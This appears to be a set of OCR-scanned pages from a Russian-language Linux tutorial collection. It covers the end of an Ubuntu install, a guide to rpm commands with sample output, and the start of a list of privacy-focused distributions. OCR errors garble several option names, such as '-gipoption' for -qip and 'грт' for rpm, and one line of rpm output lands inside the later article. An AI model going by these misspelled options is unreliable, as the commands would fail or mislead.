



Вводим пароль, нажимаем Войти и вуаля, мы только что установили Ubuntu рядом с Windows не повредив ни одного файлика:







# RPM - установка и использование в Linux

**RPM (Red Hat Package Manager)** - это наиболее популярная утилита управления пакетами для Linux систем на базе Red Hat, таких как (RHEL, CentOS и Fedora). Она используется для установки, удаления, обновления, запроса и проверки пакетов программного обеспечения. Пакет состоит из архива файлов и информации о пакете, включая имя, версию и описание. Формат файлов также называется RPM.

Есть несколько способов откуда можно взять пакеты RPM: CD/DVD с программным обеспечением. CentOS Mirror, RedHat (нужен аккаунт) или любые открытые сайты репозитория.

В RPM используется несколько основных режимов команд: Install (используется для установки любого пакета RPM), Remove (используется для удаления, стирания или деинсталляции пакета), Upgrade (используется для обновления существующего пакета), **Query** (используется для запроса пакета) и Verify (используется для проверки пакетов RPM).

Рассмотрим это на примере. У нас есть пакет, и теперь посмотрим, что мы можем с ним делать.

## **УСТАНОВКА**

## Как узнать информацию о пакете RPM без установки?

После того, как мы скачали пакет мы хотим узнать информацию о пакете перед установкой. Мы можем использовать **-gipoption** (запрос информации о пакете), чтобы вывести информацию о пакете.

\$ sudo rpm -qip GeoIP-1.5.0-11.el7.x86 64.rpm

Вывод:

Name : GeoIP

Version :  $1.5.0$ 

Release : 11.el7

Architecture: x86\_64

Install Date: (not installed)

Group : Development/Libraries

Size : 2905020

License : LGPLv2+ and GPLv2+ and CC-BY-SA

Signature : RSA/SHA256, Sun 20 Nov 2016 05:49:19 PM UTC, Key ID 24c6a8a7f4a80eb5

Source RPM : GeoIP-1.5.0-11.el7.src.rpm

Build Date : Sat 05 Nov 2016 08:29:17 PM UTC

Build Host : worker1.bsys.centos.org

Relocations : (not relocatable)

Packager : CentOS BuildSystem

Vendor : CentOS

URL : http:/[/www.maxmind.com/app/c](http://www.maxmind.com/app/c)

Summary : Library for country/city/organization to IP address or hostname mapping

#### Description :

GeoIP is a C library that enables the user to find the country that any IP

address or hostname originates from. It uses a file based database that is

accurate as of June 2007 and can optionally be updated on a weekly

basis by installing the GeoIP-update package. This database simply contains IP

blocks as keys, and countries as values. This database should be more complete

and accurate than using reverse DNS lookups.

This package includes GeoLite data created by MaxMind, available from

http://www.maxmind.com/

### **Как установить RPM пакет?**

Мы можем использовать параметр -ivh для установки определенного пакета, как показано ниже

\$ sudo rpm -ivh GeoIP-1.5.0-11.el7.x86 64.rpm

Вывод:

```
Preparing...
[100 ]
```
package GeoIP-1.5.0-11.el7.x86 64 is already installed

## Как проверить установленный пакет RPM?

Мы можем использовать параметр - о с именем пакета, и он покажет, установлен ли пакет или нет.

\$ sudo rpm -q GeoIP

Вывод:

GeoIP-1.5.0-11.el7.x86 64

# Как вывести список всех файлов для определенного установленного пакета RPM?

Мы можем перечислить все файлы установленных пакетов rpm, используя опцию -ql с командой rpm.

\$ sudo rpm -ql GeoIP

Вывод:

/etc/GeoIP.conf

/etc/GeoIP.conf.default



/usr/bin/geoiplookup

/usr/bin/geoiplookup6

/usr/bin/geoipupdate

 $/usr/lib64/libGeoIP.so.1$ 

 $/usr/lib64/libGeoIP.so.1.5.0$ 

/usr/lib64/libGeoIPUpdate.so.0

 $/usr/lib64/libGeoIPUpdate.so.0.0.0$ 

/usr/share/GeoIP

/usr/share/GeoIP/GeoIP-initial.dat

/usr/share/GeoIP/GeoIP.dat

/usr/share/GeoIP/GeoIPASNum.dat

/usr/share/GeoIP/GeoIPASNumv6.dat

/usr/share/GeoIP/GeoIPCity.dat

/usr/share/GeoIP/GeoIPCityv6.dat

/usr/share/GeoIP/GeoIPCountry.dat

/usr/share/GeoIP/GeoIPCountryv6.dat

/usr/share/GeoIP/GeoIPv6-initial.dat

...

## **Как вывести список недавно установленных пакетов RPM?**

Мы можем использовать параметр **-qa** с параметром **--last**, в котором будут перечислены все недавно установленные пакеты rpm.

\$ sudo rpm -qa --last

### Вывод



iwl4965-firmware-228.61.2.24-62.2.el7\_5.noarch Thu 16 Aug 2019 02:10:14 PM UTC

iwl105-firmware-18.168.6.1-62.2.el7\_5.noarch Thu 16 Aug 2019 02:10:14 PM UTC iwl100-firmware-39.31.5.1-62.2.el7\_5.noarch Thu 16 Aug 2019 02:10:13 PM UTC iwl1000-firmware-39.31.5.1-62.2.el7\_5.noarch Thu 16 Aug 2019 02:10:13 PM UTC ca-certificates-2018.2.22-70.0.el7\_5.noarch Thu 16 Aug 2019 02:10:13 PM UTC iwl6000g2b-firmware-17.168.5.2-62.2.el7\_5.noarch Thu 16 Aug 2019 02:10:12 PM

UTC

...

## **Как установить RPM пакет без зависимостей?**

Мы можем использовать параметры **-ivh** с параметром **--nodeps** для проверки отсутствия зависимостей, чтобы установить конкретный пакет без зависимостей, как показано ниже.

\$ sudo rpm -ivh --nodeps GeoIP-1.5.0-11.el7.x86\_64.rpm

Вывод

Preparing... #################################

[100%]

**Как заменить установленный пакет RPM?**

Мы можем использовать параметры -ivh -replacepkgs для замены установленного пакета.

\$ sudo rpm -ivh --replacepkgs GeoIP-1.5.0-11.el7.x86\_64.rpm

Вывод

Preparing...  $100$   $\frac{1}{3}$ 

Updating / installing...

 $100$   $\frac{1}{3}$ 

**УДАЛЕНИЕ** 

## **Как удалить пакет RPM?**

Мы можем использовать параметр -е для удаления определенного пакета, установленного без зависимостей. Обратите внимание, что удаление определенного пакета может нарушить работу других приложений.

```
$ sudo rpm -e --nodeps GeoIP
```
**ОБНОВЛЕНИЕ** 

Как обновить установленный пакет RPM?

Для обновления пакета мы используем параметры **-Uvh**

\$ sudo rpm -Uvh GeoIP-1.5.0-11.el7.x86\_64.rpm

**ЗАПРОС**

## **Как запросить все установленные пакеты?**

Мы можем использовать параметры **-a** вместе с **q** для запроса всех установленных пакетов на сервере.

\$ sudo rpm -qa

Вывод

python-firewall-0.4.4.4-14.el7.noarch

ncurses-base-5.9-14.20130511.el7\_4.noarch

plymouth-0.8.9-0.31.20140113.el7.centos.x86\_64

kbd-misc-1.15.5-13.el7.noarch

vim-common-7.4.160-4.el7.x86\_64

bash-4.2.46-30.el7.x86\_64

dmidecode-3.0-5.el7.x86 64

filesystem-3.2-25.el7.x86 64

kbd-1.15.5-13.el7.x86 64

vim-enhanced-7.4.160-4.el7.x86 64

firewalld-0.4.4.4-14.el7.noarch

 $\mathcal{L}_{\text{max}}$  , where  $\mathcal{L}_{\text{max}}$ 

## Как запросить конкретный пакет?

Мы можем использовать команду grep, чтобы узнать, установлен ли конкретный пакет или нет.

\$ sudo rpm -qa | grep GeoIP

Вывод

### GeoIP-1.5.0-11.el7.x86\_64

## Как запросить файл, который принадлежит пакету RPM?

Чтобы узнать к какому пакету RPM относится файл /usr/lib64/libGeolP.so.1.5.0. используем следующую команду.

\$ sudo rpm -qf /usr/lib64/libGeoIP.so.1.5.0

Вывод

GeoIP-1.5.0-11.el7.x86\_64

**ПРОВЕРКА**

## **Как получить информацию для конкретного пакета?**

Мы можем использовать параметры **-i** вместе с **q**, чтобы получить информацию для конкретного пакета, как показано ниже.

\$ sudo rpm -qi GeoIP

Вывод

Name : GeoIP

Version : 1.5.0

Release : 11.el7

Architecture: x86\_64

Install Date: Thu 16 Aug 2018 02:04:09 PM UTC

Group : Development/Libraries

Size : 2905020

License : LGPLv2+ and GPLv2+ and CC-BY-SA

Signature : RSA/SHA256, Sun 20 Nov 2016 05:49:19 PM UTC, Key ID 24c6a8a7f4a80eb5

Source RPM : GeoIP-1.5.0-11.el7.src.rpm

Build Date : Sat 05 Nov 2016 08:29:17 PM UTC

Build Host : worker1.bsys.centos.org

Relocations : (not relocatable)

Packager : CentOS BuildSystem

Vendor : CentOS

URL : http:/[/www.maxmind.com/app/c](http://www.maxmind.com/app/c)

Summary : Library for country/city/organization to IP address or hostname mapping

#### Description :

GeoIP is a C library that enables the user to find the country that any IP

address or hostname originates from. It uses a file based database that is

accurate as of June 2007 and can optionally be updated on a weekly

basis by installing the GeoIP-update package. This database simply contains IP

blocks as keys, and countries as values. This database should be more complete

and accurate than using reverse DNS lookups.

This package includes GeoLite data created by MaxMind, available from http://www.maxmind.com/

## **Как проверить RPM пакет?**

Мы можем проверить пакет, сравнив информацию об установленных файлах пакета с базой данных грт, используя опцию - Vp.

\$ sudo rpm -Vp GeoIP-1.5.0-11.el7.x86\_64.rpm

## **Как проверить все пакеты RPM?**

Мы можем проверить все установленные пакеты грт, используя опцию - Va

\$ sudo rpm -Va

Вывод

S.5....T. c /etc/sysconfig/authconfig

S.5....T. c /etc/yum.repos.d/CentOS-Base.repo

.M....... c /etc/machine-id

.M....... g /etc/udev/hwdb.bin

.M....... g /var/lib/systemd/random-seed

.M....... c /etc/shadow

S.5....T. c /etc/ssh/sshd config

.M....... c /etc/audit/rules.d/audit.rules

S.5...T. c /etc/NetworkManager/NetworkManager.conf

....L.... c /etc/pam.d/fingerprint-auth

....L.... c /etc/pam.d/password-auth

# 15 лучших дистрибутивов Linux, ориентированных на

# анонимность и безопасность

Быть анонимным в Интернете - это не то же самое, что безопасное использование Интернета, однако, и первое и второе предполагают сохранение конфиденциальности себя и своих данных вдали от посторонних глаз, которые могут воспользоваться уязвимостями системы, чтобы нанести ущерб.

Поэтому разработчики взяли на себя задачу создавать специализированные дистрибутивы, содержащие множество инструментов, позволяющих пользователям одновременно работать в режиме онлайн и то же время сохранять конфиденциальность.

<sup>....</sup>L.... c /etc/pam.d/postlogin

Общим фактором почти во всех дистрибутивах Linux, ориентированных на конфиденциальность, являются их связь с Тог, учитывая, что многие из них поставляются со встроенной сетевой службой Тог для обеспечения должного уровня анонимности.

## **QUBES OS**

Qubes OS - это ориентированный на безопасность дистрибутив на основе Fedora, который обеспечивает безопасность путем разделения на части. Это происходит путем запуска каждого экземпляра запущенных программ в изолированной виртуальной среде и последующего удаления всех его данных при закрытии программы.



ОС Qubes использует диспетчер пакетов RPM и может работать с любой рабочей средой по вашему выбору, не требуя больших ресурсов компьютера.

# [Скачать Qubes OS](https://www.qubes-os.org/downloads/)

### **TAILS: THE AMNESIC INCOGNITO LIVE SYSTEM**

Tails - это дистрибутив Debian, разработанный для защиты личности пользователей в Интернете и обеспечения их анонимности. Tails построен так, чтобы передавать весь входящий и исходящий трафик через сеть Tor, блокируя все отслеживаемые соединения.



Он использует Gnome в качестве среды рабочего стола по умолчанию и, может быть удобно запущен с live DVD/USB, сохраняя все свои данные в оперативной



памяти. Он поставляется с инструментами с открытым исходным кодом, которые специально предназначены для особых целей конфиденциальности, например, таких как подмена MAC-адреса и маскировка окон.

# [Скачать TAILS](https://tails.boum.org/install/index.en.html)

### **BLACKARCH LINUX**

BlackArch Linux - это легковесный дистрибутив на основе Arch Linux, предназначенный для тестировщиков на проникновение, экспертов по безопасности и исследователей безопасности. Он предлагает пользователям все функции, которые может предложить Arch Linux, в сочетании с кучей инструментов кибербезопасности, насчитывающих более 2000, которые можно установить, как по отдельности, так и группами.

